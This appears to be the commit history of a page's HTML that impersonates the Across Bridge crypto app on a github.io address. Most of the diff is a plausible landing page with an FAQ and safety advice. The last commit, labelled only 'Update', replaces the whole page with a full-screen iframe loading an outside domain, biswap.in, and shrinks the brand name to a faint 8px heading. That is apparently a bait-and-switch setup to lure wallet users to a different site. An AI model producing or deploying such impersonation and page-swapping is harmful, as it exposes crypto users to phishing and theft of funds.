+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Across Bridge in three steps</h2>
+        <p>The flow starts and ends in your wallet: choose the route, review the live quote, then approve the transaction you want to send.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <div class="node">1</div>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Across Bridge does not ask you to create an exchange account.</p>
+        </div>
+        <div class="step">
+          <div class="node">2</div>
+          <h3>Pick route and asset</h3>
+          <p>Select the source chain, destination chain and token. Common routes include <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> to <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum</a> when liquidity is available.</p>
+        </div>
+        <div class="step">
+          <div class="node">3</div>
+          <h3>Review and confirm</h3>
+          <p>Check the live route, expected destination asset, timing and costs in the app, then sign the transaction from your wallet.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
+        <h2 class="h2">Built for clean crosschain moves</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody first</h3>
+          <p>You keep custody of your assets and approve transfers from your own wallet, with no hosted balance to manage.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Supported chain routes</h3>
+          <p>Across Bridge focuses on practical routes across supported networks, including major L2 ecosystems tracked by <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">L2Beat</a>.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Transparent preview</h3>
+          <p>See the bridge route and cost inputs before approval, so the wallet confirmation matches the transfer you chose.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ (single column) -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Across Bridge questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <h3><span class="qn">01</span>What is Across Bridge?</h3>
+          <p>Across Bridge is a non-custodial DeFi app for bridging and swapping assets across supported chains. The <a class="cite" href="https://across.to/" rel="nofollow noopener noreferrer">official crosschain app</a> provides the live route and wallet transaction details before you sign.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">02</span>Which assets and chains can I use?</h3>
+          <p>Available assets and chains depend on current liquidity and route support in the app. You can review the local overview on the <a href="supported-chains/">supported chains</a> page before opening the dashboard.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">03</span>How long does Across Bridge take?</h3>
+          <p>Transfer time depends on the selected chains, token, wallet confirmation and route conditions. The app shows the timing estimate before you confirm.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">04</span>What does it cost?</h3>
+          <p>The cost depends on network fees, route liquidity and the transaction you choose. Across Bridge shows the live quote and destination result in the app.</p>
+        </div>
+        <div class="qa">
+          <h3><span class="qn">05</span>Is Across Bridge safe to use?</h3>
+          <p>No bridge is free from smart-contract, liquidity or wallet risk. Review the route, confirm the URL, check every wallet prompt and use the safety guidance in the app before sending funds.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Across Bridge</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the full wallet-to-wallet flow for choosing a route, previewing the quote and signing.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet checks, route review and the practical risks around crosschain transfers.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review the networks and asset routes you can check before opening the bridge dashboard.</p></a>
+      </div>
+    </section>
+  </main>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Across Bridge</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://across-bridge.github.io/#website","url":"https://across-bridge.github.io/","name":"Across Bridge"},
+    {"@type":"Organization","@id":"https://across-bridge.github.io/#org","name":"Across Bridge","url":"https://across-bridge.github.io/","logo":"https://across-bridge.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Across Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://across-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging and swapping assets across supported chains from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Across Bridge?","acceptedAnswer":{"@type":"Answer","text":"Across Bridge is a non-custodial DeFi app for bridging and swapping assets across supported chains. The app provides the live route and wallet transaction details before you sign."}},
+      {"@type":"Question","name":"Which assets and chains can I use?","acceptedAnswer":{"@type":"Answer","text":"Available assets and chains depend on current liquidity and route support in the app. You can review the local overview on the supported chains page before opening the dashboard."}},
+      {"@type":"Question","name":"How long does Across Bridge take?","acceptedAnswer":{"@type":"Answer","text":"Transfer time depends on the selected chains, token, wallet confirmation and route conditions. The app shows the timing estimate before you confirm."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"The cost depends on network fees, route liquidity and the transaction you choose. Across Bridge shows the live quote and destination result in the app."}},
+      {"@type":"Question","name":"Is Across Bridge safe to use?","acceptedAnswer":{"@type":"Answer","text":"No bridge is free from smart-contract, liquidity or wallet risk. Review the route, confirm the URL, check every wallet prompt and use the safety guidance in the app before sending funds."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
+  </script>
+</body>
+</html>



==== commit e8fb57e9: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <!-- TEMPLATE: Centered (light). -->
   <title>Across Bridge - Crosschain Swap App</title>
   <meta name="description" content="Across Bridge lets you bridge and swap assets across supported chains from your own wallet, with live routes, costs and timing before you sign.">
   <meta name="theme-color" content="#FBFAF7">
@@ -261,7 +260,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
@@ -316,7 +314,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -332,7 +329,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Across Bridge</b></p>
     </div>
   </footer>

==== commit 21d38d53: "Update" ====
--- a/index.html
+++ b/index.html
@@ -162,195 +162,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Across Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <!-- HERO (centered) -->
-    <section class="wrap hero">
-      <span class="eyebrow"><span class="dot"></span>Crosschain Bridge</span>
-      <h1>Across Bridge</h1>
-      <p class="deck">Across Bridge is a <strong>non-custodial</strong> way to bridge and swap assets across supported chains with live routing, wallet-native signing and no account flow.</p>
-      <div class="cta-row">
-        <a class="primary" href="dashboard/">Open App
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-        <a class="ghost" href="how-it-works/">How it works
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-      <ul class="chips">
-        <li>Non-custodial</li>
-        <li>Live route preview</li>
-        <li>Bridge and swap</li>
-        <li>No sign-up</li>
-      </ul>
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Across Bridge
+  </h1>
 
-      <section class="card" aria-label="Across Bridge preview">
-        <div class="card-head">
-          <span class="ct">Bridge</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="arb.png" alt="ARB">ARB <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, timing and network costs are shown before you sign.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <!-- HOW IT WORKS (connector) -->
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use Across Bridge in three steps</h2>
-        <p>The flow starts and ends in your wallet: choose the route, review the live quote, then approve the transaction you want to send.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <div class="node">1</div>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">Web3 wallet</a>. Across Bridge does not ask you to create an exchange account.</p>
-        </div>
-        <div class="step">
-          <div class="node">2</div>
-          <h3>Pick route and asset</h3>
-          <p>Select the source chain, destination chain and token. Common routes include <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> to <a class="cite" href="https://arbitrum.io/" rel="nofollow noopener noreferrer">Arbitrum</a> when liquidity is available.</p>
-        </div>
-        <div class="step">
-          <div class="node">3</div>
-          <h3>Review and confirm</h3>
-          <p>Check the live route, expected destination asset, timing and costs in the app, then sign the transaction from your wallet.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why bridge here</span>
-        <h2 class="h2">Built for clean crosschain moves</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody first</h3>
-          <p>You keep custody of your assets and approve transfers from your own wallet, with no hosted balance to manage.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Supported chain routes</h3>
-          <p>Across Bridge focuses on practical routes across supported networks, including major L2 ecosystems tracked by <a class="cite" href="https://l2beat.com/scaling/summary" rel="nofollow noopener noreferrer">L2Beat</a>.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Transparent preview</h3>
-          <p>See the bridge route and cost inputs before approval, so the wallet confirmation matches the transfer you chose.</p>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ (single column) -->
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Across Bridge questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <h3><span class="qn">01</span>What is Across Bridge?</h3>
-          <p>Across Bridge is a non-custodial DeFi app for bridging and swapping assets across supported chains. The <a class="cite" href="https://across.to/" rel="nofollow noopener noreferrer">official crosschain app</a> provides the live route and wallet transaction details before you sign.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">02</span>Which assets and chains can I use?</h3>
-          <p>Available assets and chains depend on current liquidity and route support in the app. You can review the local overview on the <a href="supported-chains/">supported chains</a> page before opening the dashboard.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">03</span>How long does Across Bridge take?</h3>
-          <p>Transfer time depends on the selected chains, token, wallet confirmation and route conditions. The app shows the timing estimate before you confirm.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">04</span>What does it cost?</h3>
-          <p>The cost depends on network fees, route liquidity and the transaction you choose. Across Bridge shows the live quote and destination result in the app.</p>
-        </div>
-        <div class="qa">
-          <h3><span class="qn">05</span>Is Across Bridge safe to use?</h3>
-          <p>No bridge is free from smart-contract, liquidity or wallet risk. Review the route, confirm the URL, check every wallet prompt and use the safety guidance in the app before sending funds.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Across Bridge</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>See the full wallet-to-wallet flow for choosing a route, previewing the quote and signing.</p></a>
-        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Understand wallet checks, route review and the practical risks around crosschain transfers.</p></a>
-        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>Review the networks and asset routes you can check before opening the bridge dashboard.</p></a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Across Bridge</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://across-bridge.github.io/#website","url":"https://across-bridge.github.io/","name":"Across Bridge"},
-    {"@type":"Organization","@id":"https://across-bridge.github.io/#org","name":"Across Bridge","url":"https://across-bridge.github.io/","logo":"https://across-bridge.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Across Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://across-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging and swapping assets across supported chains from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Across Bridge?","acceptedAnswer":{"@type":"Answer","text":"Across Bridge is a non-custodial DeFi app for bridging and swapping assets across supported chains. The app provides the live route and wallet transaction details before you sign."}},
-      {"@type":"Question","name":"Which assets and chains can I use?","acceptedAnswer":{"@type":"Answer","text":"Available assets and chains depend on current liquidity and route support in the app. You can review the local overview on the supported chains page before opening the dashboard."}},
-      {"@type":"Question","name":"How long does Across Bridge take?","acceptedAnswer":{"@type":"Answer","text":"Transfer time depends on the selected chains, token, wallet confirmation and route conditions. The app shows the timing estimate before you confirm."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"The cost depends on network fees, route liquidity and the transaction you choose. Across Bridge shows the live quote and destination result in the app."}},
-      {"@type":"Question","name":"Is Across Bridge safe to use?","acceptedAnswer":{"@type":"Answer","text":"No bridge is free from smart-contract, liquidity or wallet risk. Review the route, confirm the URL, check every wallet prompt and use the safety guidance in the app before sending funds."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".card .tokpill");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
-  </script>
 </body>
 </html>
